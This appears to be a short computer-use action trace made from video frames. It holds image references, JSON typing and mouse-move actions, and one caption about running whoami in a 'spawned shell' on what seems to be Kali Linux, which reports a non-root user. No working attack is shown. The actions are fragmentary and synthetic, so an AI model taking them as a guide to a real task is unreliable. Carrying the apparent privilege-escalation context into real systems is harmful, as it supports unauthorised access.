
{"action": "type", "text": "&"}

- Run whoami in the spawned shell, which reports kali rather than root
{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [450, 291]}

{"action": "mouse_move", "coordinate": [443, 232]}

{"action": "mouse_move", "coordinate": [456, 263]}

{"action": "mouse_move", "coordinate": [538, 294]}
